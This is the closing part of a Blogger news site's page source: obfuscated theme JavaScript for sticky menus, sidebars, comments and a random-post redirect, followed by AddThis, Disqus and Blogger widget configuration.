sneeit_td=$(sneeitb('0x1003','YDh4'))[sneeitb('0x1004','yEO#')](sneeitb('0x1005','DBu5'));if(sneeit_td==sneeitb('0x1006','YDh4')||sneeit_td==sneeitb('0x1007','(dru')||sneeit_td=='#FFFFFF'){$(sneeitb('0x707','*JU!'))[sneeitb('0x928','43O#')](sneeitb('0x1008','(dru'));}if(STICKY_SIDEBAR&&$(sneeitb('0x1009','6S&b'))['css']('float')!=sneeitb('0x11b','R$Sr')&&typeof IE==sneeitb('0x100a','u%6R')){var sneeit_te=0x0;var sneeit_tf=0x0;function sneeit_tg(){$(sneeitb('0x100b','aTE6'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x100c','xfT6'))[sneeitb('0x100d','42$8')](sneeitb('0x100e','tOej'));}function sneeit_th(){sneeit_tj();$(window)[sneeitb('0x100f','jn@5')](function(){sneeit_tj();});$(window)[sneeitb('0x1010','O3KL')](function(){if(sneeitb('0x1011','5H0W')!==sneeitb('0x1012','EdHN')){sneeit_tg();}else{number_listed=total;}});}function sneeit_tj(){if($(sneeitb('0x1013','(dru'))[sneeitb('0x420','R$Sr')](sneeitb('0x1014',')R%0'))==sneeitb('0x1015','owGG')){if(sneeitb('0x1016','aTE6')===sneeitb('0x1017','Tu&w')){return src;}else{sneeit_tg();return;}}var tl=$(window);var tm=tl['height']();var tn=tl['scrollTop']();var to=tm+tn;var tp=$(sneeitb('0x1018','9sei'));var tq=tp[sneeitb('0x503','xfT6')]();var tr=tp[sneeitb('0x1019','vMyt')]()['top'];var ts=tq+tr;var tt=$(sneeitb('0x101a','*JU!'));var tu=tt[sneeitb('0x101b','*JU!')]();var tv=tt[sneeitb('0x101c','^684')]()[sneeitb('0x101d','owGG')];var tw=tv+tu;if(tt['css'](sneeitb('0x101e','XyTV'))==sneeitb('0x101f','f)QU')||sneeit_tf==0x0){sneeit_tf=tt[sneeitb('0x1020','SK&)')]()[sneeitb('0x1021','zY^[')];}tt[sneeitb('0x1004','yEO#')](sneeitb('0x1022','B$(8'),sneeit_tf+'px');tt[sneeitb('0x1004','yEO#')](sneeitb('0x1023','42$8'),$(sneeitb('0x1024','YDh4'))[sneeitb('0x1025','5vsl')]()+'px');if(tu>=tq||tn<=tr){if('QPnOa'===sneeitb('0x1026','zY^[')){item_class+=sneeitb('0x1027','26@n');}else{sneeit_tg();sneeit_te=tn;return;}}if(tu<tm){if(tw>=ts){tt[sneeitb('0x1028','R$Sr')](sneeitb('0x1029','4FMO'))[sneeitb('0x23a','PTwZ')]('abs-bot');sneeit_te=tn;return;}tt['removeClass'](sneeitb('0x102a','aTE6'))[sneeitb('0x231','YDh4')](sneeitb('0x102b','vMyt'));sneeit_te=tn;return;}if(to>=ts){if(sneeitb('0x102c','EdHN')!==sneeitb('0x102d','26@n')){tt['removeClass']('fix-top\x20fix-bot\x20abs-stay\x20abs-bot')[sneeitb('0xf8e','zY^[')](sneeitb('0x102e','FEdw'));sneeit_te=tn;return;}else{sneeit_dy(sneeitb('0x102f','o*Mf')+sneeit_bX['postId'],'unlocked');}}if(sneeit_te<tn){if(to>=tw){tt['removeClass'](sneeitb('0x1030','YDh4'))['addClass'](sneeitb('0x1031','zBjM'));}else{tt[sneeitb('0xa82','b#aF')](sneeitb('0x1032','lBzJ'))[sneeitb('0x92c','4*#i')]('top',tv-tr+'px')[sneeitb('0x23a','PTwZ')](sneeitb('0x1033','vMyt'));}}else{if('dBKVX'===sneeitb('0x1034','yd&y')){if(comment_holder[sneeitb('0x1035','zBjM')](sneeitb('0x1036','o*Mf')+comment['parentId'])[sneeitb('0x73c','yEO#')]==0x0){if(comment_holder[sneeitb('0xf7b',')R%0')](sneeitb('0x1037','R$Sr')+comment[sneeitb('0x28b','*JU!')])[sneeitb('0x28f','jn@5')]!=0x0){comment_holder[sneeitb('0x4b8','26@n')](sneeitb('0x1038','Lpb^')+comment[sneeitb('0x1039','DBu5')])[sneeitb('0x103a','*JU!')](sneeitb('0x103b','0pIo')+comment[sneeitb('0x103c','Sd*n')]+sneeitb('0x103d','o*Mf'));}else{comment_holder[sneeitb('0x77','5vsl')]('ul.main-comments')[sneeitb('0x103e','yd&y')](comment_content);}}comment_holder[sneeitb('0x48a','*JU!')]('ul.sub-comments-of-'+comment[sneeitb('0x103f','S3t!')])[sneeitb('0x1040','0pIo')](comment_content);}else{if(tn<=tv){if(sneeitb('0x1041','5vsl')!==sneeitb('0x1042','42$8')){return;}else{tt[sneeitb('0xfe8','!e)(')](sneeitb('0x1043','6S&b'))[sneeitb('0x625','FEdw')](sneeitb('0x1044','hNNj'));}}else{tt[sneeitb('0x1045','lBzJ')](sneeitb('0x1046','9sei'))[sneeitb('0x852','GYe0')]('top',tv-tr+'px')['addClass'](sneeitb('0x1047','hZGi'));}}}sneeit_te=tn;}sneeit_th();$(window)[sneeitb('0x1048','S3t!')](function(){$(sneeitb('0x1049','XyTV'))['css'](sneeitb('0x104a','gq5D'),$(sneeitb('0x104b','lBzJ'))[sneeitb('0x104c','B$(8')]()+'px');});}var sneeit_tB=0x0;function sneeit_tC(){var tD=$(sneeitb('0x104d','*JU!'))[sneeitb('0x104e','^684')]();var tE=$(sneeitb('0x104f','42$8'))[sneeitb('0x1050','u%6R')]();$(sneeitb('0x1051','yd&y'))[sneeitb('0x2b3','b#aF')](sneeitb('0x1052','GYe0'));$(sneeitb('0x1053','DBu5'))[sneeitb('0x4ea','hZGi')]('ul.menu')['css'](sneeitb('0x1054','4*#i'),tD+'px')[sneeitb('0x798','f)QU')]('height',tE+'px');if($(sneeitb('0x1055','XyTV'))[sneeitb('0x602','B$(8')]==0x0){$('<div\x20class=\x22main-menu-placeholder\x22\x20style=\x22height:'+tE+sneeitb('0x1056','o*Mf'))[sneeitb('0x1057','OP)N')]($(sneeitb('0x4f1','6S&b')));}}function sneeit_tF(){$(sneeitb('0x1058','hZGi'))[sneeitb('0xa82','b#aF')](sneeitb('0x1059','R$Sr'));$('.main-menu')[sneeitb('0x105a','jn@5')]('ul.menu')[sneeitb('0x8dd','43O#')](sneeitb('0x104e','^684'),'');$('.main-menu-placeholder')[sneeitb('0x2ac','S3t!')]();}if(STICKY_MENU!=sneeitb('0x105b','5vsl')&&typeof IE==sneeitb('0xa35','PTwZ')){$(window)[sneeitb('0x105c','DBu5')](function(){if($(sneeitb('0x105d','zY^['))[sneeitb('0x79e','hNNj')]('display')==sneeitb('0x105e','b#aF')||$(sneeitb('0x105f','u%6R'))[sneeitb('0x1060','O3KL')](sneeitb('0x1061','hNNj'))==sneeitb('0x1062','OP)N')||$('#main-sidebar')[sneeitb('0xfac','B$(8')](sneeitb('0x1063','gq5D'))==sneeitb('0x1064','zY^[')){if(sneeitb('0x1065','R$Sr')!==sneeitb('0x1066','B$(8')){sneeit_iq=sneeit_ik[0x3];}else{sneeit_tF();return;}}var tH=$('#header-wide')[sneeitb('0x1067','OP)N')]()[sneeitb('0x101d','owGG')];var tI=$(window)[sneeitb('0x1068','LkKr')]();if(tI>tH){switch(STICKY_MENU){case'up':if(tI<sneeit_tB){if(sneeitb('0x1069','LkKr')!==sneeitb('0x106a','43O#')){index1=content[sneeitb('0x2da','0pIo')](key1,index0);if(index1==-0x1){key1=sneeitb('0x106b','hZGi');key2='\x27';index1=content[sneeitb('0x247','OP)N')](key1,index0);}if(index1!=-0x1){index2=content[sneeitb('0x13b','zY^[')](key2,index1+key1[sneeitb('0x194','5H0W')]);if(index2!=-0x1){src=content['substring'](index1+key1[sneeitb('0x12a','tOej')],index2);}}}else{sneeit_tC();}}else{if(sneeitb('0x106c','Lpb^')!==sneeitb('0x106d','owGG')){$(this)[sneeitb('0x106e','Tu&w')]('active');$(sneeitb('0x106f','yEO#'))[sneeitb('0x1070','OP)N')]()[sneeitb('0x1071','tOej')](0x64,function(){$(sneeitb('0x1072','9sei'))['focus']();});}else{sneeit_tF();}}break;case sneeitb('0x1073','Tu&w'):if(tI>sneeit_tB){sneeit_tC();}else{if(sneeitb('0x1074','tOej')===sneeitb('0x1075','PTwZ')){sneeit_tF();}else{$(image)['parent']()[sneeitb('0xcb7','hZGi')](sneeitb('0x1076','yEO#'))[sneeitb('0x1077','Lpb^')](sneeitb('0x1078','26@n'));}}break;default:sneeit_tC();break;}}else{sneeit_tF();}sneeit_tB=tI;});}function sneeit_tM(){var tN=$(sneeitb('0x1079','EdHN'))[sneeitb('0xd6b','vMyt')]();$(sneeitb('0xfa9','5H0W'))[sneeitb('0x8f8','lBzJ')](sneeitb('0x107a','SK&)'));$('#header\x20.blog-title')[sneeitb('0xfb9','b#aF')](sneeitb('0x107b','O3KL'),$(window)[sneeitb('0x107c','Sd*n')]()+'px');if($(sneeitb('0x107d',')R%0'))[sneeitb('0xd4','43O#')]==0x0){if(sneeitb('0x107e','Tu&w')===sneeitb('0x107f','Lpb^')){comment_holder['find'](sneeitb('0x1080','f)QU'))[sneeitb('0x78e','o*Mf')](comment_content);}else{$(sneeitb('0x1081','jn@5')+tN+sneeitb('0x1082','yd&y'))[sneeitb('0x1083','gq5D')]($(sneeitb('0x1084','5vsl')));}}}function sneeit_tP(){$(sneeitb('0xdb9','6S&b'))[sneeitb('0x1085','zY^[')]('sticky');$(sneeitb('0x1086','SK&)'))['css'](sneeitb('0x1d9','f)QU'),'');$(sneeitb('0x1087','gq5D'))[sneeitb('0x1088','tOej')]();}var sneeit_tQ=![];if(STICKY_MOBILE_MENU!=sneeitb('0x1089','b#aF')&&typeof IE==sneeitb('0x108a','zBjM')){if($(sneeitb('0x108b','u%6R'))['is'](sneeitb('0x108c','4*#i'))){$('#header')[sneeitb('0x106e','Tu&w')](sneeitb('0x108d','hNNj'));}$(window)[sneeitb('0x108e','hZGi')](function(){if(sneeit_tQ){sneeit_tQ=![];return;}if($(sneeitb('0x108f','o*Mf'))[sneeitb('0xfac','B$(8')]('display')==sneeitb('0x1090','hZGi')||$(sneeitb('0x1091','hNNj'))[sneeitb('0x79a','SK&)')](sneeitb('0x1092','aTE6'))!='both'&&$(sneeitb('0x1009','6S&b'))[sneeitb('0xa4a','jn@5')](sneeitb('0x1093','zY^['))!=sneeitb('0x11b','R$Sr')){if('GJifu'===sneeitb('0x1094','R$Sr')){sneeit_t1();sneeit_tP();return;}else{id=0x0;}}var tS=$(sneeitb('0x1095','hNNj'))[sneeitb('0x1096','lBzJ')]()['top'];var tT=$(window)[sneeitb('0x1097','YDh4')]();if(tT>tS){switch(STICKY_MOBILE_MENU){case'up':if(tT<sneeit_tB){if(sneeitb('0x1098',')R%0')!==sneeitb('0x1099','o*Mf')){sneeit_tM();}else{var bk=sneeit_i7['content'][sneeit_f1];hh_2+='<li><a\x20href=\x22javascript:\x20void(0)\x22\x20'+(sneeit_f1==0x0?sneeitb('0x109a','Tu&w'):'')+sneeitb('0x109b','u%6R')+sneeit_f1+sneeitb('0x109c','yEO#')+bk['name']+sneeitb('0x109d','9sei');}}else{sneeit_t1();sneeit_tP();}break;case sneeitb('0x109e','R$Sr'):if(tT>sneeit_tB){sneeit_tM();}else{sneeit_t1();sneeit_tP();}break;default:sneeit_tM();break;}}else{sneeit_tP();}sneeit_tB=$(window)[sneeitb('0x109f','aTE6')]();if(sneeit_tB!=tT){sneeit_tQ=!![];}});}function sneeit_tW(){var tX=new Array();$(sneeitb('0x10a0','42$8'))[sneeitb('0xa47','o*Mf')](function(){if(sneeitb('0x10a1','yd&y')!==sneeitb('0x10a2','S3t!')){sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0x485','PTwZ')]=sneeit_i7['param']['type'][sneeitb('0x424','f)QU')](sneeitb('0x10a3','f)QU'),'')[sneeitb('0x10a4','hNNj')]('-','');if(sneeit_i7[sneeitb('0x10a5',')R%0')][sneeitb('0x599','5vsl')]==''){sneeit_i7[sneeitb('0x44d','lBzJ')]['type']=sneeitb('0x10a6','hZGi');}sneeit_i7['param'][sneeitb('0x10a7','YDh4')]=sneeitb('0x10a8','26@n');}else{var sneeit_il=$(this)[sneeitb('0xdf3','DBu5')]('href');if(!(sneeit_il[sneeitb('0x295','43O#')](sneeitb('0x10a9','lBzJ'))||sneeit_il[sneeitb('0x10aa','YDh4')](sneeitb('0x10ab','jn@5')))&&sneeit_il[sneeitb('0xc08','R$Sr')](sneeit_bY[sneeitb('0xb85','6S&b')])){tX['push'](sneeit_il);}}});if(tX['length']==0x0){window['location'][sneeitb('0x4a3','SK&)')]=sneeit_bY[sneeitb('0x10ac','aTE6')];}else{window[sneeitb('0xc12','gq5D')]['href']=tX[sneeit_cA(0x0,tX[sneeitb('0xd4','43O#')]-0x1)];}}$(document)['on'](sneeitb('0x10ad','O3KL'),sneeitb('0x10ae','O3KL'),function(u0){u0[sneeitb('0x10af','^684')]();$('body')[sneeitb('0x8cc','R$Sr')](sneeitb('0x10b0','0pIo'));$[sneeitb('0x10b1','42$8')](sneeit_bY[sneeitb('0x304','DBu5')]+sneeitb('0x10b2','5H0W'),function(u1){u1=sneeit_gx(u1);if(!u1){if(sneeitb('0x10b3','hZGi')!==sneeitb('0x10b4','tOej')){rep_code+='list='+lid;}else{sneeit_tW();return;}}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10b5','DBu5')]==0x0){sneeit_tW();return;}$[sneeitb('0x10b6','S3t!')](sneeit_bY['feed']+sneeitb('0x10b7','5vsl')+sneeit_cA(0x1,u1[sneeitb('0x10b8','^684')]),function(u1){if(sneeitb('0x10b9','aTE6')!==sneeitb('0x10ba','GYe0')){u1=sneeit_gx(u1);if(!u1){sneeit_tW();return;}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10bb','gq5D')][sneeitb('0x98','aTE6')]==0x0){if(sneeitb('0x10bc','Lpb^')!==sneeitb('0x10bd','u%6R')){sneeit_tW();}else{return;}}else{window[sneeitb('0x10be','R$Sr')][sneeitb('0x1b0','*JU!')]=u1[sneeitb('0x10bf','u%6R')][0x0][sneeitb('0x10c0','SK&)')];}}else{var aA=$(this)[sneeitb('0x42c','*JU!')]();$(sneeitb('0x10c1',')R%0'))[sneeitb('0x10c2','Tu&w')](function(){if($(this)['find']('strike')['length']){aA=sneeitb('0x10c3','42$8')+$(this)['html']()+'</span>';$(this)[sneeitb('0x10c4','Lpb^')]();return aA;}});return aA;}},'jsonp');},'jsonp');});

} /* end of main_js */

//]]>
</script>
<!-- end of AMP check -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5be050ee2a21daf5' type="52a8154024f59fe63ed8128b-text/javascript"></script>
<!-- <script async='async' data-jv-id='YezNooLAcG' src='//code.jivosite.com/widget.js'/> -->
<script type="52a8154024f59fe63ed8128b-text/javascript">
  document.addEventListener("DOMContentLoaded", function () {
    document.querySelectorAll('a').forEach(function(link) {
      link.setAttribute('target', '_blank');
      link.setAttribute('rel', 'noopener noreferrer');
    });
  });
</script>
<script type="52a8154024f59fe63ed8128b-text/javascript">



/**
*  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
*  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
/*
var disqus_config = function () {
this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
};
*/
(function() { // DON'T EDIT BELOW THIS LINE
var d = document, s = d.createElement('script');
s.src = 'https://trendlynews-1.disqus.com/embed.js';
s.setAttribute('data-timestamp', +new Date());
(d.head || d.body).appendChild(s);
})();
</script>
<script async='async' id='dsq-count-scr' src='//trendlynews-1.disqus.com/count.js' type="52a8154024f59fe63ed8128b-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="52a8154024f59fe63ed8128b-text/javascript">
</script>

<script type="52a8154024f59fe63ed8128b-text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type="52a8154024f59fe63ed8128b-text/javascript">
window['__wavt'] = 'AOuZoY5IiH-fZu47PTtjhqu82fPl7FxxQg:1769343880902';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3372890392287038985','//www.trendlynews.in/2022_09_11_archive.html','3372890392287038985');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3372890392287038985', 'title': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews', 'url': 'http://www.trendlynews.in/2022_09_11_archive.html', 'canonicalUrl': 'http://www.trendlynews.in/2022_09_11_archive.html', 'homepageUrl': 'http://www.trendlynews.in/', 'searchUrl': 'http://www.trendlynews.in/search', 'canonicalHomepageUrl': 'http://www.trendlynews.in/', 'blogspotFaviconUrl': 'http://www.trendlynews.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-128662360-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3372890392287038985/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9552762948902270', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': '2022-09-11', 'pageTitle': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: 2022-09-11', 'metaDescription': 'Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews', 'description': 'Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai', 'url': 'http://www.trendlynews.in/2022_09_11_archive.html', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2022, 'month': 9, 'day': 11, 'rangeMessage': 'Showing posts from September 11, 2022'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'admin-header-custom-html-code', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-section', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'header-section', document.getElementById('PageList1'), {'title': 'MAIN MENU', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendly-give-away-2019.html', 'id': '3060814831009207305', 'title': 'Trendly Give Away 2019'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'header-wide', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label15', 'header-wide', document.getElementById('Label15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label16', 'header-wide', document.getElementById('Label16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'header-wide', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'content-section-1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'content-section-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'content-section-1', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label6', 'content-section-1', document.getElementById('Label6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'content-section-1', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'content-section-1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'content-section-1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label9', 'content-section-1', document.getElementById('Label9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label10', 'content-section-1', document.getElementById('Label10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'content-section-1', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'content-section-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'content-section-2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content-section-2', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'content-section-2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'content-section-2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'content-section-2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'content-section-after-post', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.trendlynews.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCC-auCNrpZOj8TlbEQBghT_f21KKwUuRbH9B8b5TJ9e5G26QTFiplq9f2ZC0GGPX6-lvnGW30tFkJjRY7zulrUWVxhOQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label14', 'sidebar', document.getElementById('Label14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebar', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label12', 'sidebar', document.getElementById('Label12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label13', 'sidebar', document.getElementById('Label13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-wide', document.getElementById('HTML10'), {}, 'displayModeFull'));
